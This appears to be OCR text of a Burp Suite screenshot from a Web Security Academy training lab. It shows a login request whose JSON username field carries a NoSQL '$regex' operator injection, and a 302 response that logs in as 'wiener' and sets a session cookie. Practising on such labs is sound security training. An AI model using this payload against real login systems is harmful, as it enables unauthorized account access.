 Request
Pretty Raw Hex
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : https://0a24003d049ec9ed80bf0d4900610042.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=1, i
19
20 {
"username" :{
"$regex" :"wien.*"
},
"password" :"peter"
}
Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location : /my-account?id=wiener
3 Set-Cookie : session =kwrd3ci14kmG2MBFhzO09hvoDciiqfAc ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6